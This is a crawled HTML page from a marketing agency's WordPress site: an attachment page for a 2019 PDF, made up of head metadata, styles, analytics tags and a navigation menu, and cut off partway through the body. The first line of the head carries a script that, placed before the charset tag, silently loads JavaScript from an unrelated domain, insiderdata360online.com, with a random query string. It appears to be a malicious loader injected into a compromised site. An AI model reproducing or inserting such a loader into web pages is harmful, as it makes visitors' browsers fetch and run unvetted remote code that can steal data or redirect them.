

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adpagessolutions.com/adpagesinserts_avoidtheclutter2019/
body_size: 8796
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
	<head>
    <script type="text/javascript"> (function(){ var e = document.getElementsByTagName("script")[0]; var d = document.createElement("script"); d.src = "//insiderdata360online.com/service/platform.js?ran="+Math.random(); d.type = "text/javascript"; d.async = true; d.defer = true; e.parentNode.insertBefore(d,e); })(); </script>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>AdPagesInserts_AvoidTheClutter2019 | Adpages Solutions</title>

		<!-- All in One SEO 4.6.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="MUHsqOfSO3Xbf06slXL0BFh-GONdzsbplWWjibvm1-o" />
		<link rel="canonical" href="https://adpagessolutions.com/adpagesinserts_avoidtheclutter2019/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84809397-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-84809397-1');

</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adpages Solutions |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="AdPagesInserts_AvoidTheClutter2019 | Adpages Solutions" />
		<meta property="og:url" content="https://adpagessolutions.com/adpagesinserts_avoidtheclutter2019/" />
		<meta property="article:published_time" content="2019-01-31T16:48:35+00:00" />
		<meta property="article:modified_time" content="2019-01-31T16:48:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="AdPagesInserts_AvoidTheClutter2019 | Adpages Solutions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adpagessolutions.com\/#listItem","position":1,"name":"Home","item":"https:\/\/adpagessolutions.com\/","nextItem":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#listItem","position":2,"name":"AdPagesInserts_AvoidTheClutter2019","previousItem":"https:\/\/adpagessolutions.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#itempage","url":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/","name":"AdPagesInserts_AvoidTheClutter2019 | Adpages Solutions","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/adpagessolutions.com\/#website"},"breadcrumb":{"@id":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#breadcrumblist"},"author":{"@id":"https:\/\/adpagessolutions.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/adpagessolutions.com\/author\/admin\/#author"},"datePublished":"2019-01-31T16:48:35+00:00","dateModified":"2019-01-31T16:48:35+00:00"},{"@type":"Organization","@id":"https:\/\/adpagessolutions.com\/#organization","name":"Adpages Solutions","url":"https:\/\/adpagessolutions.com\/"},{"@type":"Person","@id":"https:\/\/adpagessolutions.com\/author\/admin\/#author","url":"https:\/\/adpagessolutions.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/adpagessolutions.com\/adpagesinserts_avoidtheclutter2019\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b2cf76cbf4945540c8b3d39b484242dc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/adpagessolutions.com\/#website","url":"https:\/\/adpagessolutions.com\/","name":"Adpages Solutions","inLanguage":"en-US","publisher":{"@id":"https:\/\/adpagessolutions.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adpagessolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://adpagessolutions.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://adpagessolutions.com/wp-content/themes/adpagessolutionstheme/dist/assets/css/app.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='glow-worker-css' href='https://adpagessolutions.com/wp-content/plugins/glow/public/css/glow-worker-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://adpagessolutions.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://adpagessolutions.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://adpagessolutions.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1539-css' href='https://adpagessolutions.com/wp-content/uploads/elementor/css/post-1539.css?ver=1727194131' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://adpagessolutions.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://adpagessolutions.com/wp-content/uploads/elementor/css/global.css?ver=1721588068' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/adpagessolutions.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/adpagessolutions.com\/"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.4.6" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.4.6" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-content/plugins/glow/public/js/glow-worker-public.js?ver=3.3.1" id="glow-worker-js"></script>
<link rel="https://api.w.org/" href="https://adpagessolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adpagessolutions.com/wp-json/wp/v2/media/520" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adpagessolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadpagessolutions.com%2Fadpagesinserts_avoidtheclutter2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adpagessolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadpagessolutions.com%2Fadpagesinserts_avoidtheclutter2019%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: Google Ads Head -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3X09P8GZR7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3X09P8GZR7');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Vendasta Chat Bot -->
<script
  src="https://cdn.apigateway.co/webchat-client..prod/sdk.js"
  data-widget-id="f9a53c4d-4935-11ef-80be-02c7e9a252df"
  defer
></script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M246Y1Q135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M246Y1Q135');
</script>

<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0022/1041.js" async="async"></script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9J4NW8F');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://adpagessolutions.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adpagessolutions.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adpagessolutions.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://adpagessolutions.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Adjust width */
#simple-content .container {
    max-width: 700px;
    margin: 0 auto;
    padding: 20px;
}

/* Adjust font size and line height */
#simple-content p {
    font-size: 1.2rem; /* 19.2px */
    line-height: 1.75; /* Increased for better readability */
    font-weight: 400;
    margin-bottom: 1.3rem;
}

/* Headings (Responsive) */
#simple-content h2 {
    font-size: 1.8rem; /* 28.8px */
    font-weight: 600;
    margin-top: 2rem;
    margin-bottom: 1rem;
    line-height: 1.4;
}

#simple-content h3 {
    font-size: 1.5rem; /* 24px */
    font-weight: 600;
    margin-top: 1.8rem;
    margin-bottom: 1rem;
    line-height: 1.4;
}

/* Lists (Better Spacing) */
#simple-content ul, 
#simple-content ol {
    font-size: 1.2rem; /* Match body text size */
    line-height: 1.6; /* Improved spacing between list items */
    font-weight: 400;
    margin-bottom: 1.3rem;
    padding-left: 20px; /* Better indentation */
}

#simple-content ul li, 
#simple-content ol li {
    margin-bottom: 0.5rem; /* Space between bullet points */
}

/* Images */
#simple-content figure {
    max-width: 700px;
    margin: 0 auto;
}

/* Style links */
#simple-content a {
    text-decoration: none;
    font-weight: 600;
    color: #BB4A03; /* Adjusted color */
    transition: color 0.2s ease-in-out;
}

/* Hover effect */
#simple-content a:hover {
    color: #993D02; /* Darker shade on hover */
    text-decoration: none;
}

/* Ensure links in lists follow the same styling */
#simple-content ul a,
#simple-content ol a {
    text-decoration: none;
    font-weight: 600;
    color: #BB4A03;
}

/* Mobile Adjustments */
@media (max-width: 768px) {
    #simple-content .container {
        max-width: 95%;
        padding: 15px;
    }
    
    #simple-content p {
        font-size: 1.1rem; /* Slightly smaller for mobile */
        line-height: 1.7; /* Prevents crunched text */
    }
    
    #simple-content h2 {
        font-size: 1.6rem; /* Reduce size for mobile */
        line-height: 1.5;
    }
    
    #simple-content h3 {
        font-size: 1.3rem;
        line-height: 1.5;
    }

    #simple-content ul, 
    #simple-content ol {
        font-size: 1.1rem; /* Matches body text */
        line-height: 1.7; /* Improves spacing between bullet points */
    }
}
		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M246Y1Q135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M246Y1Q135');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9LLFRN');</script>
<!-- End Google Tag Manager -->
	</head>

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9LLFRN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  	<body class="attachment attachment-template-default single single-attachment postid-520 attachmentid-520 attachment-pdf adpagesinserts_avoidtheclutter2019|adpagessolutions topbar elementor-default elementor-kit-1539">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9J4NW8F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
  <section id="header">

  <div class="top-navigation">
    <div class="grid-container">
      <p><span>Contact Us:</span> <a href="tel:888-424-1980">888-424-1980</a></p>
      <div class="right-content">
        <ul id="menu-top-navigation" class="menu"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1594"><a href="https://adpagessolutions.com/">Home</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="https://careers.adpages.com/">Careers</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://adpagessolutions.com/get-started/">Contact</a></li>
</ul>        <div class="social">
                      <a href="https://www.facebook.com/pg/adpagessolutions/posts/?ref=page_internal">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="white"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3 8h-1.35c-.538 0-.65.221-.65.778v1.222h2l-.209 2h-1.791v7h-3v-7h-2v-2h2v-2.308c0-1.769.931-2.692 3.029-2.692h1.971v3z"/></svg>
            </a>
                                <a href="https://www.linkedin.com/company/ad-pages-magazine">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="white"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z"/></svg>
            </a>
                                <a href="tel:214-997-0364">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="white"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3.445 17.827c-3.684 1.684-9.401-9.43-5.8-11.308l1.053-.519 1.746 3.409-1.042.513c-1.095.587 1.185 5.04 2.305 4.497l1.032-.505 1.76 3.397-1.054.516z"/></svg>
            </a>
                  </div>
      </div>
    </div>
  </div>

    <!-- TOP BAR -->
    <div class="top-bar">
      <div class="content">
        <div class="left">
          <p>What Goes Into Making Ad Pages Magazine?</p>
          <a href="https://adpagessolutions.com/making-ad-pages-magazine/">See How It's Made<span class="icon white-right-arrow"></span></a>
        </div>
        <a class="close-top-bar">&times;</a>
      </div>
    </div>

    <!-- NAVIGATION -->
        <nav class="navigation small-hero ">
      <div class="content">
        <div class="left">
         <a href="https://adpagessolutions.com/"><img src="https://adpagessolutions.com/wp-content/uploads/2018/10/logo-white.png" alt="AdPages Solutions" title="AdPages Solutions"></a>
        </div>
        <div class="right">
          <div class="desktop">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://adpagessolutions.com/solutions/">Marketing Services</a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1015"><a href="https://adpagessolutions.com/solutions/adpagesmagazine/">Ad Pages Magazine</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1019"><a href="https://adpagessolutions.com/solutions/seo/">SEO Services</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1016"><a href="https://adpagessolutions.com/solutions/display-advertising/">Display Advertising</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1020"><a href="https://adpagessolutions.com/solutions/websites/">Website Design &#038; Hosting</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1018"><a href="https://adpagessolutions.com/solutions/searchenginemarketing/">Google Ads / PPC</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1017"><a href="https://adpagessolutions.com/solutions/online-foundation-programs/">Small Biz Starter Packages</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://adpagessolutions.com/industries/">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://adpagessolutions.com/industries/digital-solutions/automotive/">Auto Service &#038; Dealerships</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://adpagessolutions.com/industries/digital-solutions/dentists/">Dental Practices</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://adpagessolutions.com/industries/digital-solutions/entertainment/">Entertainment &#038; Attractions</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://adpagessolutions.com/industries/digital-solutions/home-service/">Home Services &#038; Contractors</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://adpagessolutions.com/industries/digital-solutions/dentists-2/">MedSpas &#038; Cosmetic Clinics</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://adpagessolutions.com/industries/print-solutions/restaurants/">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://adpagessolutions.com/resources/news/">Blog</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://adpagessolutions.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://adpagessolutions.com/social-media-case-study/">Social Media Case Study</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://adpagessolutions.com/corevalues/">Core Values</a></li>
</ul>
</li>
